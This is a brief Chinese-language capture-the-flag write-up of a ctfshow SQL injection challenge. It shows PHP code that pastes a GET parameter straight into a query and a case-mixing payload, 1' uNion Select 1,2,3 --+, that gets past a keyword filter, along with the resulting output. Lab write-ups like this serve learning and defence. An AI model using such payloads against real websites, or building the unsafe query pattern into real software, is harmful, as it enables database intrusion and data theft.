 查询语句
//拼接sql语句查找指定ID用户
$sql = "select id,username,password from ctfshow_user where username !='flag' and id = '".$_GET['id']."' limit 1;";
返回逻辑
//对传入的参数进行了过滤
function waf($str){
//代码过于简单，不宜展示
}
有过滤，但不知道过滤了什么
试了一下1’ order by 发现可以
试了union select 发现不行
突然想起会不会是过滤了特别字符
就用大写 发现在的可以
用户ID
1' uNion Select 1,2,3 --+
查询
ID 用户名 密码
1 admin admin
1 2 3